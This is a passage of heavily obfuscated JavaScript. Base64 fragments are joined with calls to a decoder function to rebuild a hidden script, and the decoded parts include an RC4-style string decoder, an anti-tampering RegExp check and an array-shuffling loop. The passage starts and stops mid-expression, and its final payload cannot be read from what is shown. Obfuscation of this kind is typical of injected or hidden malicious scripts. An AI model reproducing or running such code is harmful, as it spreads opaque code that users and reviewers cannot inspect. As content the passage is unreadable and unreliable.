XtvPShvK25b'+'dF0rbVsnY2hhckNvZGVBdCddKHQlbVsnb'+'GVuZ3RoJ10pKSUweDEwMCxwPW5bdF0sbl'+'t0XT1uW29dLG5bb109cDt9dD0weDAsbz0'+'weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xl'+'bmd0aCddO3crKyl7dD0odCsweDEpJTB4M'+'TAwLG89KG8rblt0XSklMHgxMDAscD1uW3'+'RdLG5bdF09bltvXSxuW29dPXAscSs9U3R'+_0x1982806x(0x20e)+'aGFyQ29kZUF0J10odyleblsoblt0XStuW'+'29dKSUweDEwMF0pO31yZXR1cm4gcTt9O1'+'8weDYxNTYxNDhkWydqYlZzWlonXT1oLF8'+'weDYxNTYxNDhkWydRZmRlUmUnXT17fSxf'+'MHg2MTU2MTQ4ZFsnem9hUHVyJ109ISFbX'+_0x1982806x(0x175)+'xmPWErZSxnPV8weDYxNTYxNDhkWydRZmR'+_0x1982806x(0x101)+'KXtpZihfMHg2MTU2MTQ4ZFsnQVVLVnB2J'+'109PT11bmRlZmluZWQpe3ZhciBpPWZ1bm'+'N0aW9uKGop')+('e3RoaXNbJ21LZ0NrVyddPWosdGhpc1snd'+_0x1982806x(0x20b)+'lzWydYT29VSXcnXT1mdW5jdGlvbigpe3J'+_0x1982806x(0x1d7)+'bGxuVEMnXT0nXHg1Y3crXHgyMCpceDVjK'+'Fx4NWMpXHgyMCp7XHg1Y3crXHgyMConLH'+_0x1982806x(0x1c1)+_0x1982806x(0x168)+'fTtpWydwcm90b3R5cGUnXVsnaEZLS2FtJ'+'109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgUm'+'VnRXhwKHRoaXNbJ3NsbG5UQyddK3RoaXN'+'bJ1BGcXlncCddKSxrPWpbJ3Rlc3QnXSh0'+'aGlzWydYT29VSXcnXVsndG9TdHJpbmcnX'+'SgpKT8tLXRoaXNbJ3ZvZUlRQyddWzB4MV'+'06LS10aGlzWyd2b2VJUUMnXVsweDBdO3J'+'ldHVybiB0aGlzWydnSEpWS3InXShrKTt9'+'LGlbJ3Byb3RvdHlwZSddWydnSEpWS3InX'+'T1mdW5jdGlvbihqKXtpZighQm9vbGVhbi'+'h+aikpcmV0dXJuIGo7cmV0dXJuIHRoaXN'+_0x1982806x(0x139)+'KTt9LGlbJ3Byb3RvdHlwZSddWydQQ0xid'+'m8nXT1mdW5jdGlvbihqKXtmb3IodmFyIG'+_0x1982806x(0x212)+'lbmd0aCddO2s8bDtrKyspe3RoaXNbJ3Zv'+'ZUlRQyddWydwdXNoJ10oTWF0aFsncm91b'+_0x1982806x(0x1d3)+'10aGlzWyd2b2VJUUMnXVsnbGVuZ3RoJ10'+'7fXJldHVybiBqKHRoaXNbJ3ZvZUlRQydd'+'WzB4MF0pO30sbmV3IGkoXzB4NjE1NjE0O'+'GQpWydoRktLYW0nXSgpLF8weDYxNTYxND'+'hkWydBVUtW')+(_0x1982806x(0x1bb)+'ydqYlZzWlonXShjLGIpLF8weDYxNTYxND'+'hkWydRZmRlUmUnXVtmXT1jO31lbHNlIGM'+_0x1982806x(0x1f2)+'Yil7dmFyIEw9XzB4NjE1NjE0OGQ7d2hpb'+'GUoISFbXSl7dHJ5e3ZhciBjPXBhcnNlSW'+'50KEwoMHgyZmYsJ0p3eSQnKSkqcGFyc2V'+'JbnQoTCgweDJhNCwnNEVRTycpKStwYXJz'+'ZUludChMKDB4Mzk5LCdVc0BZJykpKi1wY'+'XJzZUludChMKDB4Mzg3LCdKI0VkJykpK3'+'BhcnNlSW50KEwoMHgyN2IsJ0FMdW8nKSk'+_0x1982806x(0x1fa)+'KSpwYXJzZUludChMKDB4MjRiLCc1VU1vJ'+_0x1982806x(0xe6)+_0x1982806x(0x192)+'SVScpKSstcGFyc2VJbnQoTCgweDI5ZCwn'+'KV0wMScpKSstcGFyc2VJbnQoTCgweDJhY'+'ywnVkE5bicpKTtpZihjPT09YilicmVhaz'+'tlbHNlIGFbJ3B1c2gnXShhWydzaGlmdCd'+'dKCkpO31jYXRjaChkKXthWydwdXNoJ10o'+'YVsnc2hpZnQnXSgpKTt9fX0oXzB4NjE1N'+'jE0OGMsMHhlYjdjNiksIWZ1bmN0aW9uKC'+'l7dmFyIE09XzB4NjE1NjE0OGQsZD17fTt'+'kW00oMHgyODcsJ2EqIyknKV09TSgweDM1'+'YywnNVVNbycpK00oMHgxZDIsJ2EqIyknK'+_0x1982806x(0x15e)+_0x1982806x(0x10c)+'nKStNKDB4MWIyLCc1cUV1JykrTSgweDNi'+'YiwnM2NtUycpK00oMHgxNDYsJ0BNOWYnK'+'SxkW00oMHg0ZTksJ3UzMU8nKV09ZnVuY3'+_0x1982806x(0xf3))+('KXtyZXR1cm4gcSE9PXM7fSxkW00oMHg0Y'+'TEsJ2VvMGYnKV09TSgweDFhOCwnZE8mTS'+'cpK00oMHgzMzUsJ1VzQFknKSxkW00oMHg'+'yYTEsJ1pAUjYnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcT09PXM7fSxkW00oMHgxN'+'2QsJ0Z1SDAnKV09TSgweDE2MiwnNVVNby'+'cpKyd0JyxkW00oMHg0ZDYsJ0BsV3gnKV0'+'9TSgweDFlYSwna25OJicpK00oMHg0NmEs'+_0x1982806x(0x219)+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT'+'09PXM7fSxkW00oMHg0NzgsJ1RDdFUnKV0'+'9ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKTt9'+'LGRbTSgweDFhMywnbEFVVCcpXT1mdW5jd'+'GlvbihxLHMsdCl7cmV0dXJuIHEocyx0KT'+'t9LGRbTSgweDE4NSwnZ214RCcpXT1mdW5'+'jdGlvbihxLHMpe3JldHVybiBxPHM7fSxk'+'W00oMHgyYTgsJ0BsV3gnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxkW0'+'0oMHg1MGIsJ1t0Rm4nKV09ZnVuY3Rpb24'+'ocSxzKXtyZXR1cm4gcT49czt9LGRbTSgw'+'eDMxMiwnSV5oWycpXT1mdW5jdGlvbihxL'+_0x1982806x(0x17d)+'ZjLCdqb1FGJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHErczt9LGRbTSgweDFkYiwn'+_0x1982806x(0x10f)+'HVybiBxLXM7fSxkW00oMHg0NWIsJ0ZzS2'+'QnKV09TSgweDJiOSwndTMxTycpK00oMHg'+_0x1982806x(0x1c4)+'JykrTSgweDQ1OSwnQGxXeCcpK00oMHgxN'+_0x1982806x(0x129)+'krTSgweDM1')+(_0x1982806x(0x1d4)+'StNKDB4NDU4LCdWQTluJykrTSgweDE4My'+_0x1982806x(0x217)+'pXT1NKDB4M2RlLCdecHJjJykrTSgweDRl'+'MywnT3RmVScpK00oMHgzNTIsJ3FDRXAnK'+'StNKDB4MmUyLCc1cUV1JykrTSgweDFlNy'+_0x1982806x(0x11f)+'NKDB4MjMzLCdBTHVvJykrTSgweDM1Yiwn'+'S1ZDJicpK00oMHg0YTQsJyRLakonKStNK'+'DB4NTExLCdhOSV3JykrTSgweDNiNCwnXn'+_0x1982806x(0x107)+'4MmU5LCdrbk4mJykrTSgweDFkOCwncUNF'+'cCcpLGRbTSgweDI1MiwnRUtTSScpXT1md'+_0x1982806x(0x1ad)+'0sZFtNKDB4MzYyLCdlbzBmJyldPU0oMHg'+'1MTIsJ2E5JXcnKStNKDB4MzQ5LCc0UDUh'+'JykrTSgweDI5MSwnKXMzNScpK00oMHgyM'+'2EsJzlIdGQnKStNKDB4NDVmLCdBTHVvJy'+'krTSgweDQyNiwnQGxXeCcpK00oMHgxOGM'+'sJ2EqIyknKStNKDB4MmYxLCcjV1EqJykr'+'TSgweDFiMCwncUJDKCcpK00oMHgyMmEsJ'+'2xBVVQnKStNKDB4M2FlLCc4WlRuJykrTS'+'gweDMwYywnJEtqSicpK00oMHg0ODYsJ25'+_0x1982806x(0x14b)+'eDFiZiwnNWMqRycpK00oMHgyMGMsJ2RPJ'+'k0nKStNKDB4MmJkLCc0UDUhJykrTSgweD'+'NhMiwnam9RRicpK00oMHgyYjIsJ1t0Rm4'+'nKStNKDB4MjZkLCdbdEZuJykrTSgweDMw'+_0x1982806x(0x1ae)+'StNKDB4NDBiLCdnVFR0JykrTSgweDNlNC'+_0x1982806x(0x1a4))+('K00oMHgxZDAsJ1t0Rm4nKStNKDB4NDg5L'+'CdKd3kkJykrTSgweDJmYywnRUtTSScpK0'+'0oMHg0Y2UsJzZkbnonKStNKDB4NTA4LCd'+'ualpBJykrTSgweDE3ZiwndTMxTycpK00o'+'MHgzZGYsJzRFUU8nKStNKDB4NDg1LCcpX'+'TAxJykrTSgweDRhOCwnQGxXeCcpK00oMH'+'gzZWMsJ2dUVHQnKStNKDB4MjYxLCdqb1F'+'GJykrTSgweDJiMSwnT3RmVScpK00oMHgz'+'YjUsJzVjKkcnKStNKDB4M2VmLCc1VU1vJ'+'ykrTSgweDJhZiwnNEVRTycpK00oMHgzZj'+'UsJ0VLU0knKStNKDB4MmVhLCdJXmhbJyk'+'rTSgweDJkNywnM2NtUycpK00oMHg0Yjcs'+_0x1982806x(0x19f)+_0x1982806x(0x21b)+'EqIyknKStNKDB4MWQ3LCcpXTAxJykrTSg'+_0x1982806x(0x185)+'Z00nKStNKDB4MWUzLCdnbXhEJykrTSgwe'+'DRmOCwnZW8wZicpK00oMHg0N2QsJ2RPJk'+'0nKStNKDB4M2NkLCdJXmhbJykrTSgweDJ'+'kMSwnM2NtUycpK00oMHgyNmUsJ0VLU0kn'+'KStNKDB4NGJjLCdecHJjJykrTSgweDQwM'+'SwnJW14WScpK00oMHgyNzEsJ01ZUlUnKS'+_0x1982806x(0x177)+'nSnd5JCcpK00oMHgzZjEsJ2dteEQnKStN'+'KDB4MTQ3LCdrbk4mJykrTSgweDRmMCwnQ'+'GxXeCcpK00oMHgyYTAsJzV1QSMnKStNKD'+'B4NDA4LCc1YypHJykrTSgweDRhMywnJEt'+_0x1982806x(0x13a)+'MmMzLCdxQ0VwJykrTSgweDI5YiwnZ1RUd'+'CcpK00oMHgzNjcsJ2E5JXcnKStNKDB4MW'+'MyLCdBTHVv')+(_0x1982806x(0x140)+'mMsJzVxRXUnKStNKDB4MmI4LCdWQTluJy'+'krTSgweDUxNSwnW3RGbicpK00oMHgyOTU'+'sJ1pAUjYnKStNKDB4Mzc0LCclbXhZJykr'+'TSgweDRmYywnbEFVVCcpK00oMHgxYzksJ'+'1dEQjEnKStNKDB4MmNiLCckS2pKJykrTS'+'gweDQ4MSwnZ1RUdCcpK00oMHgzMmEsJzV'+'1QSMnKStNKDB4NGFjLCdnVFR0JykrTSgw'+'eDM0YiwnNUUjcicpK00oMHg0OWYsJyNXU'+_0x1982806x(0x22c)+_0x1982806x(0x232)+'nKStNKDB4NGJlLCdxQ0VwJykrTSgweDMz'+'OCwnNEVRTycpK00oMHg1MWEsJyldMDEnK'+'StNKDB4MTNlLCckS2pKJykrTSgweDQ1ZC'+'wnRnVIMCcpK00oMHgzZjMsJzV1QSMnKSt'+'NKDB4MzcwLCdUQ3RVJykrTSgweDRjOCwn'+'NVVNbycpK00oMHg0YjMsJ1VzQFknKStNK'+'DB4NGQ4LCcpczM1JykrTSgweDIwMSwnam'+'9RRicpK00oMHgxYmIsJ0BsV3gnKStNKDB'+'4MmQyLCdqb1FGJykrTSgweDE2YSwnbEFV'+'VCcpK00oMHgzZjcsJ2RPJk0nKStNKDB4M'+'zc5LCdAbFd4JykrTSgweDNkYSwnZW8wZi'+'cpK00oMHgzOTAsJ2xBVVQnKStNKDB4M2J'+_0x1982806x(0x11e)+'K00oMHgzZDYsJzNjbVMnKStNKDB4NDU2L'+'CdhOSV3JykrTSgweDIwNSwnQE05ZicpK0'+'0oMHgzYTEsJyVteFknKStNKDB4NGUxLCd'+'XREIxJykrTSgweDIxMywnOFpUbicpK00o'+'MHgyNGYsJzRQNSEnKStNKDB4M2E5LCdrb'+_0x1982806x(0x23c)+'g0NzcsJ0Z1')+(_0x1982806x(0x1c9)+'DJlMywnZW8wZicpK00oMHgyMzIsJzV1QS'+'MnKStNKDB4M2E1LCclbXhZJykrTSgweDU'+'wNywnZE8mTScpK00oMHgyOGIsJ0leaFsn'+'KStNKDB4MzE5LCdlbzBmJykrTSgweDQyZ'+'iwnSnd5JCcpK00oMHgxYmEsJ2VvMGYnKS'+'tNKDB4MWJlLCdnVFR0JykrTSgweDRhMCw'+'nVXNAWScpK00oMHgyMTcsJ15wcmMnKStN'+'KDB4MzJmLCc5SHRkJykrTSgweDMyZSwnZ'+'214RCcpK00oMHgzOGQsJzRFUU8nKStNKD'+'B4MWYxLCdrbk4mJykrTSgweDM3NiwnKV0'+'wMScpK00oMHgyOGUsJ2RPJk0nKStNKDB4'+'MmZiLCdxQ0VwJykrTSgweDRiZCwnQUx1b'+'ycpK00oMHgxNzcsJzV1QSMnKStNKDB4ND'+'E5LCdqb1FGJykrTSgweDNiOCwnNmRueic'+'pK00oMHgxODksJ1ZBOW4nKStNKDB4MzY0'+'LCc1dUEjJykrTSgweDI2YiwnQUx1bycpK'+'00oMHgyNDksJ2E5JXcnKStNKDB4MjFmLC'+_0x1982806x(0x103)+'oMHg0OWEsJ1VzQFknKStNKDB4MTVmLCc1'+'RSNyJykrTSgweDE3YiwnQGxXeCcpK00oM'+'HgzZjgsJ15wcmMnKStNKDB4M2EwLCdKI0'+'VkJykrTSgweDMxYiwnKXMzNScpK00oMHg'+'zNGEsJ2E5JXcnKStNKDB4NGU2LCdnbXhE'+_0x1982806x(0x21c)+'DksJzV1QSMnKStNKDB4MWY3LCdnVFR0Jy'+_0x1982806x(0x23e)+'sJzlIdGQnKStNKDB4MmM2LCdATTlmJykr'+_0x1982806x(0x159)+_0x1982806x(0x1be)+_0x1982806x(0x225))+(_0x1982806x(0xf8)+'DB4MzQwLCdATTlmJykrTSgweDNmYSwnI0'+'s4WycpK00oMHgyNjUsJ0ZzS2QnKStNKDB'+'4MTRlLCcjSzhbJykrTSgweDUwMywnZE8m'+_0x1982806x(0x186)+'jc4LCdUQ3RVJykrTSgweDQ5OCwnSnd5JC'+'cpK00oMHgzM2QsJ0Z1SDAnKStNKDB4M2I'+'5LCckS2pKJykrTSgweDMyOSwnRUtTSScp'+'K00oMHg0MGQsJ1pAUjYnKStNKDB4MmFiL'+'CckS2pKJykrTSgweDE5NSwndTMxTycpK0'+_0x1982806x(0x1e8)+'GdUgwJykrTSgweDI3NywnWkBSNicpK00o'+'MHgxMzIsJ3FDRXAnKStNKDB4M2QxLCdxQ'+'0VwJykrTSgweDUxNywnI1dRKicpK00oMH'+'g0ZmIsJ0p3eSQnKStNKDB4NDgwLCdecHJ'+'jJykrTSgweDMxMCwnM2NtUycpK00oMHg1'+'MWQsJ0tWQyYnKStNKDB4NDE3LCdhOSV3J'+'ykrTSgweDE1MiwnVXNAWScpK00oMHgzMD'+'AsJ2E5JXcnKStNKDB4MTY0LCd1MzFPJyk'+_0x1982806x(0x13c)+'JzZkbnonKStNKDB4MmU2LCdGdUgwJykrT'+_0x1982806x(0x1cc)+'lIdGQnKStNKDB4MWQxLCdAbFd4JykrKE0'+_0x1982806x(0x1b4)+'TTlmJykrTSgweDRmZSwndTMxTycpK00oM'+'HgzYzQsJ1dEQjEnKStNKDB4MTUzLCc1VU'+'1vJykrTSgweDEzYiwnRnVIMCcpK00oMHg'+'xZjQsJ3UzMU8nKStNKDB4NDIzLCdGdUgw'+'JykrTSgweDQ5MiwnVXNAWScpK00oMHgyN'+'jYsJ1t0Rm4nKStNKDB4NDM5LCdGdUgwJy'+'krTSgweDM0')+(_0x1982806x(0x1e2)+'StNKDB4NGY5LCdxQ0VwJykrTSgweDRmNi'+'wnTVlSVScpK00oMHg0MzgsJ2xBVVQnKSt'+_0x1982806x(0x1af)+'NFA1IScpK00oMHg0NjIsJ2xBVVQnKStNK'+_0x1982806x(0x23b)+'VRTycpK00oMHgyZjgsJ3FCQygnKStNKDB'+'4MjZhLCclbXhZJykrTSgweDFhYiwnSiNF'+'ZCcpK00oMHgxZDMsJ2tuTiYnKStNKDB4M'+_0x1982806x(0x172)+'cpK00oMHgxNWQsJ0leaFsnKStNKDB4NDI'+'1LCdKd3kkJykrTSgweDMwNiwnbmpaQScp'+_0x1982806x(0x1ea)+'CdlbzBmJykrTSgweDI0MiwnbEFVVCcpK0'+'0oMHgxZTUsJ0p3eSQnKStNKDB4MWY5LCc'+_0x1982806x(0x165)+_0x1982806x(0x166)+_0x1982806x(0x170)+_0x1982806x(0x16d)+_0x1982806x(0x106)+'MTEsJ1dEQjEnKStNKDB4MzVkLCclbXhZJ'+'ykrTSgweDE0MCwnOUh0ZCcpK00oMHgxYj'+'MsJ3UzMU8nKStNKDB4MjNmLCdFS1NJJyk'+'rTSgweDFkZiwnM2NtUycpK00oMHgxOGUs'+'JyNLOFsnKStNKDB4MWI4LCcpXTAxJykrT'+_0x1982806x(0x13e)+'E5JXcnKStNKDB4MjgwLCdKI0VkJykrTSg'+'weDRiMCwneEpnTScpK00oMHgxODcsJzVF'+'I3InKStNKDB4M2NlLCdxQ0VwJykrTSgwe'+'DRjZCwnSV5oWycpK00oMHgyZDAsJ15wcm'+'MnKStNKDB4')+('MWYzLCdFS1NJJykrTSgweDUxNCwnRnNLZ'+_0x1982806x(0x223)+'NmLCc1VU1vJykrTSgweDQyZSwnSiNFZCc'+_0x1982806x(0x1ee)+'LCckS2pKJykrTSgweDRhYSwncUNFcCcpK'+_0x1982806x(0x183)+'dLVkMmJykrTSgweDI2MywnS1ZDJicpK00'+'oMHg0NjEsJzV1QSMnKStNKDB4MmJmLCdk'+'TyZNJykrTSgweDI3MiwnT3RmVScpK00oM'+_0x1982806x(0x174)+'kkJykrTSgweDQ4NywnM2NtUycpK00oMHg'+'yMTIsJ2xBVVQnKStNKDB4MzIxLCckS2pK'+_0x1982806x(0x239)+_0x1982806x(0x1de)+'krTSgweDQ4MiwnXnByYycpK00oMHgyMjM'+'sJzV1QSMnKStNKDB4MzVmLCdFS1NJJykr'+'TSgweDFlMCwnNWMqRycpK00oMHgzNDQsJ'+'zZkbnonKStNKDB4M2FkLCdKI0VkJykrTS'+'gweDJiNSwnbmpaQScpK00oMHgzOTcsJ0o'+'jRWQnKStNKDB4M2Q0LCdqb1FGJykrTSgw'+'eDQ0MSwnQE05ZicpK00oMHgxNzksJ3FCQ'+_0x1982806x(0x158)+'IzOCwnTVlSVScpK00oMHgxZDYsJ2E5JXc'+_0x1982806x(0x198)+'NywndTMxTycpK00oMHgyMGQsJ2tuTiYnK'+_0x1982806x(0x1a1)+'wnNFA1IScpK00oMHgzOTUsJ1VzQFknKSt'+'NKDB4NTA5LCcpXTAxJykrTSgweDRkMywn'+'ZW8wZicpK00oMHgyODQsJ2RPJk0nKStNK'+'DB4MTk5LCc0RVFPJykrTSgweDIxNSwnam'+'9RRicpK00o')+('MHgzYWIsJ0ojRWQnKStNKDB4MWRkLCdWQ'+'TluJykrTSgweDIyYywnbmpaQScpK00oMH'+_0x1982806x(0xf4)+'1JykrTSgweDQ0NCwnWkBSNicpK00oMHgz'+_0x1982806x(0x1f0)+_0x1982806x(0x132)+'UsJzVFI3InKStNKDB4NDcyLCcpczM1Jyk'+'rTSgweDRiMSwnbmpaQScpK00oMHgyZjQs'+'J1VzQFknKStNKDB4NDg4LCdkTyZNJykrT'+'SgweDQ0OCwnOUh0ZCcpK00oMHg0MzUsJz'+_0x1982806x(0x19b)+'weDFhMiwnNVVNbycpK00oMHg0NmYsJzha'+_0x1982806x(0x188)+'DMwZiwnNWMqRycpK00oMHgyMWQsJyRLak'+_0x1982806x(0x18d)+'zZCwnYTkldycpK00oMHgyNTEsJ0BNOWYn'+'KStNKDB4NDRmLCdLVkMmJykrTSgweDNmM'+'iwnNVVNbycpK00oMHgxY2MsJ0p3eSQnKS'+'tNKDB4MWExLCdxQkMoJykrTSgweDNkYiw'+'nbmpaQScpK00oMHgzZTcsJyldMDEnKStN'+'KDB4NGVjLCdualpBJykrTSgweDE0MywnK'+'V0wMScpK00oMHgxZTgsJ2E5JXcnKStNKD'+_0x1982806x(0x210)+'VVCcpK00oMHgzMzYsJ0ZzS2QnKStNKDB4'+'MjRjLCc1cUV1JykrTSgweDM3MywnSV5oW'+'ycpK00oMHg0NGQsJ2pvUUYnKStNKDB4Mz'+_0x1982806x(0x100)+'pK00oMHgyMjEsJzlIdGQnKStNKDB4MzBh'+'LCdPdGZVJykrTSgweDE5ZSwnTVlSVScpK'+'00oMHg0OWUsJzVVTW8nKStNKDB4NDNmLC'+_0x1982806x(0x13b))+('TSgweDFkYywnNUUjcicpK00oMHg1MDYsJ'+'zhaVG4nKStNKDB4MjIwLCdbdEZuJykrTS'+'gweDJmNywnV0RCMScpK00oMHg0MTEsJ3F'+'DRXAnKStNKDB4MWMxLCdrbk4mJykrTSgw'+'eDE3NSwndTMxTycpK00oMHgzNDEsJzRQN'+'SEnKStNKDB4MjYwLCdaQFI2JykrTSgweD'+'FiNSwnQGxXeCcpK00oMHgyZGMsJ1RDdFU'+'nKStNKDB4M2U4LCdkTyZNJykrTSgweDQw'+'NiwnNEVRTycpK00oMHgzNjEsJ2EqIyknK'+'StNKDB4Mzk4LCclbXhZJykrTSgweDRiNS'+'wnNWMqRycpK00oMHg0MWIsJ2tuTiYnKSt'+'NKDB4MTRhLCdkTyZNJykrTSgweDFhMCwn'+'QE05ZicpK00oMHg1MTgsJzVFI3InKStNK'+_0x1982806x(0x231)+'VBIycpK00oMHgyYmMsJzVjKkcnKStNKDB'+'4MjNlLCc1cUV1JykrTSgweDI5MiwnSnd5'+_0x1982806x(0xf0)+'WNkLCdnVFR0JykrTSgweDIwNiwnNWMqRy'+'cpK00oMHg0OTMsJ2xBVVQnKStNKDB4MmN'+'kLCdqb1FGJykrTSgweDFmYSwncUJDKCcp'+'K00oMHg0ZTUsJ15wcmMnKStNKDB4Mzc3L'+'CclbXhZJykrTSgweDQzMiwnRnVIMCcpKS'+_0x1982806x(0x206)+'pb24ocSxzKXtyZXR1cm4gcStzO30sZFtN'+'KDB4MjFlLCdLVkMmJyldPWZ1bmN0aW9uK'+_0x1982806x(0x11b)+_0x1982806x(0x145)+'pe3JldHVybiBxK3M7fSxkW00oMHg0NTEs'+_0x1982806x(0xe3)+'ydzLycsZFtNKDB4MTNmLCdaQFI2JyldPU'+'0oMHg0Y2Ys')+('J2EqIyknKStNKDB4MWZjLCdrbk4mJykrT'+_0x1982806x(0x155)+'EqIyknKStNKDB4MmY5LCdPdGZVJykrTSg'+'weDRkNSwnam9RRicpK00oMHgxZDQsJzVV'+'TW8nKStNKDB4M2UzLCc2ZG56JykrTSgwe'+'DM1NSwnW3RGbicpK00oMHgyOGQsJ2RPJk'+_0x1982806x(0x1cb)+'jYSwneEpnTScpK00oMHg0NjAsJ2E5JXcn'+'KStNKDB4NDA1LCc1cUV1JykrTSgweDFhN'+_0x1982806x(0x1e9)+'tNKDB4MWMwLCdaQFI2JykrTSgweDIxOCw'+'nZE8mTScpK00oMHgyZGQsJ2EqIyknKStN'+'KDB4MjYyLCdKI0VkJykrTSgweDFmMiwnV'+_0x1982806x(0x135)+'B4NDA3LCdPdGZVJykrTSgweDRkYSwnYTk'+_0x1982806x(0x187)+'MmUwLCdxQkMoJykrTSgweDQ5NSwnI0s4W'+'ycpK00oMHgyNTYsJyNLOFsnKStNKDB4Mj'+'kzLCdUQ3RVJykrTSgweDFkNSwnZ1RUdCc'+_0x1982806x(0x156)+_0x1982806x(0x218)+'00oMHg1MWYsJ1ZBOW4nKStNKDB4NGYxLC'+'czY21TJykrTSgweDI5OCwnQGxXeCcpK00'+'oMHgzZjAsJ2xBVVQnKStNKDB4MzNhLCcz'+'Y21TJykrTSgweDJmYSwnOUh0ZCcpK00oM'+'Hg0NjksJylzMzUnKStNKDB4MWY4LCdual'+_0x1982806x(0x229)+'xOTcsJ1VzQFknKStNKDB4NGE2LCc1RSNy'+'JykrTSgweDM4NSwnSV5oWycpK00oMHg0O'+'TcsJ0p3eSQnKStNKDB4M2NhLCcpczM1Jy'+'krTSgweDIz')+('MCwnSnd5JCcpK00oMHgyM2IsJzVxRXUnK'+_0x1982806x(0x15b)+_0x1982806x(0xed)+_0x1982806x(0x154)+'RnNLZCcpK00oMHgyNTQsJzlIdGQnKStNK'+'DB4M2NiLCdrbk4mJykrTSgweDFiZCwnJW'+_0x1982806x(0x137)+'4NGFiLCdKd3kkJykrTSgweDFhYywncUNF'+'cCcpK00oMHg0OGMsJ2EqIyknKStNKDB4M'+'jc0LCc1cUV1JykrTSgweDI3YSwnam9RRi'+'cpK00oMHgyZjAsJzVjKkcnKStNKDB4Mzh'+'mLCdUQ3RVJykrTSgweDNiZiwnJW14WScp'+_0x1982806x(0x22f)+'CdLVkMmJykrTSgweDNiNiwnJW14WScpK0'+'0oMHg1MWUsJ0ojRWQnKStNKDB4MjQ2LCd'+'Kd3kkJykrTSgweDE4MiwnYTkldycpK00o'+'MHg0ZGMsJ2dUVHQnKStNKDB4NGQ0LCc4W'+'lRuJykrTSgweDI1MywnRUtTSScpK00oMH'+'gzODIsJ1RDdFUnKStNKDB4NGE1LCdhKiM'+'pJykrTSgweDIzNCwnNEVRTycpK00oMHg0'+'NDcsJylzMzUnKStNKDB4MjcwLCdhOSV3J'+'ykrTSgweDI3YywnOFpUbicpK00oMHgzYz'+'UsJzhaVG4nKStNKDB4MzY2LCdLVkMmJyk'+'rTSgweDQ3NCwnM2NtUycpK00oMHg0NGEs'+_0x1982806x(0x236)+'SgweDJhOSwnOUh0ZCcpK00oMHg0ZjQsJ1'+'RDdFUnKStNKDB4NGJiLCdXREIxJykrTSg'+'weDI4ZiwnOFpUbicpK00oMHg0MzQsJ2xB'+'VVQnKStNKDB4MjBmLCc1VU1vJykrTSgwe'+'DQyYiwnZ1RUdCcpK00oMHg0NmIsJ2RPJk'+'0nKStNKDB4')+(_0x1982806x(0x147)+'icpK00oMHgzMzEsJ2RPJk0nKStNKDB4MW'+_0x1982806x(0x164)+_0x1982806x(0xfb)+_0x1982806x(0x22e)+'00oMHgzNTAsJ2tuTiYnKStNKDB4MTc0LC'+'dkTyZNJykrTSgweDE1NywnRnNLZCcpK00'+_0x1982806x(0x1c0)+'cHJjJykrTSgweDQyYywnZW8wZicpK00oM'+'HgxN2UsJ2dUVHQnKStNKDB4MjI1LCdaQF'+'I2JykrTSgweDI0OCwnZ1RUdCcpK00oMHg'+_0x1982806x(0x1cf)+'JykrTSgweDRiNiwnNWMqRycpK00oMHgxY'+'jksJyRLakonKStNKDB4M2RjLCdXREIxJy'+'krTSgweDMxYSwnSV5oWycpK00oMHg0NjQ'+'sJ2dUVHQnKStNKDB4NDliLCdlbzBmJykr'+'TSgweDMxNiwnVEN0VScpK00oMHg0ZWUsJ'+'3FCQygnKStNKDB4MjdmLCdxQkMoJykrTS'+'gweDJiYiwnYSojKScpK00oMHg0ZTgsJ1d'+'EQjEnKStNKDB4Mzg0LCdFS1NJJykrTSgw'+'eDFjZSwnT3RmVScpK00oMHgxOTQsJ0tWQ'+'yYnKStNKDB4NGQwLCd1MzFPJykrTSgweD'+_0x1982806x(0x110)+'nKStNKDB4MmQ1LCdnbXhEJykrTSgweDI0'+'MSwnKV0wMScpK00oMHgxNTksJzhaVG4nK'+'StNKDB4NTAxLCdVc0BZJykrTSgweDUwYy'+_0x1982806x(0x136)+'NKDB4MzhlLCdGdUgwJykrTSgweDI2Ziwn'+_0x1982806x(0x195)+_0x1982806x(0x1ba)+'VIMCcpK00o')+(_0x1982806x(0x1eb)+_0x1982806x(0x207)+'g0MGEsJ25qWkEnKStNKDB4NDhiLCdXREI'+_0x1982806x(0x1f3)+'MGUsJ01ZUlUnKStNKDB4NDdlLCdVc0BZJ'+'ykrTSgweDRjNiwnVkE5bicpK00oMHgyZj'+_0x1982806x(0x130)+'rTSgweDUwNCwnam9RRicpK00oMHgxNDgs'+_0x1982806x(0x1e6)+_0x1982806x(0xee)+'90ZlUnKStNKDB4MTlmLCd1MzFPJykrTSg'+_0x1982806x(0x1f7)+'OWYnKStNKDB4MWFmLCdLVkMmJykrTSgwe'+'DIyYiwnZ214RCcpK00oMHg0NzksJzV1QS'+'MnKStNKDB4MzRlLCdJXmhbJykrTSgweDE'+_0x1982806x(0x15f)+'KStNKDB4MTRiLCdPdGZVJykrTSgweDI4O'+'Swna25OJicpK00oMHgzZDUsJyRLakonKS'+'tNKDB4NTIwLCc4WlRuJykrTSgweDI4YSw'+_0x1982806x(0x109)+'KDB4MjAzLCdATTlmJykrTSgweDFlNiwnd'+'TMxTycpK00oMHgzZDAsJzlIdGQnKStNKD'+_0x1982806x(0x1d1)+'FZCcpK00oMHg0YWUsJyRLakonKStNKDB4'+'M2Q3LCdnVFR0JykrTSgweDFlZSwnZE8mT'+_0x1982806x(0x222)+'AyLCdsQVVUJykrTSgweDQyZCwnNmRueic'+_0x1982806x(0xf7)+'LCc1VU1vJykrTSgweDMyNiwnNXVBIycpK'+'00oMHgyYTUsJyldMDEnKStNKDB4NDQ5LC'+_0x1982806x(0x20f))+(_0x1982806x(0x127)+'3FDRXAnKStNKDB4NTFjLCc2ZG56JykrTS'+'gweDMxMywnKV0wMScpK00oMHgxNjUsJyl'+'zMzUnKStNKDB4M2RkLCdaQFI2JykrTSgw'+'eDNiZSwnYSojKScpK00oMHg0NzAsJ0ZzS'+'2QnKStNKDB4MzdiLCdJXmhbJykrTSgweD'+_0x1982806x(0x1e5)+'nKStNKDB4NDhmLCcjSzhbJykrKE0oMHg0'+'MzMsJ0ZzS2QnKStNKDB4MjY0LCcpczM1J'+'ykrTSgweDQ1ZSwnZW8wZicpK00oMHg0Zm'+_0